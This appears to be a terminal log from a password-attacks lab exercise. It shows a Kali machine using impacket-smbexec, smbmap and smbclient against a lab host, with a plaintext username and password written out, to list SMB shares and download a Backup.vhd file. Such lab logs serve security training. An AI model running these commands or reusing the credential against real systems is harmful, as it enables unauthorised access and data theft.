 ┌──(kali㉿kali)-[~/Desktop/password_attacks/assessment_hard]
└─$ impacket-smbexec david@10.129.202.222
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

Password:
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied

┌──(kali㉿kali)-[~/Desktop/password_attacks/assessment_hard]
└─$ smbmap -H 10.129.202.222 -u david -p gRzX7YbeTcDG7
[+] IP: 10.129.202.222:445      Name: 10.129.202.222
        Disk                                                    Permissions     Comment
        ----                                                    -----------     -------
        ADMIN$                                                  NO ACCESS       Remote Admin
        C$                                                      NO ACCESS       Default share
        david                                                   READ ONLY
        IPC$                                                    READ ONLY       Remote IPC

┌──(kali㉿kali)-[~/Desktop/password_attacks/assessment_hard]
└─$ smbclient -U david //10.129.202.221/david
Password for [WORKGROUP\david]:
do_connect: Connection to 10.129.202.221 failed (Error NT_STATUS_HOST_UNREACHABLE)

┌──(kali㉿kali)-[~/Desktop/password_attacks/assessment_hard]
└─$ smbclient -U david //10.129.202.222/david
Password for [WORKGROUP\david]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Feb 11 05:43:03 2022
  ..                                  D        0  Fri Feb 11 05:43:03 2022
  Backup.vhd                          A 136315392  Fri Feb 11 07:16:12 2022

                10328063 blocks of size 4096. 6115176 blocks available
smb: \> get Backup.vhd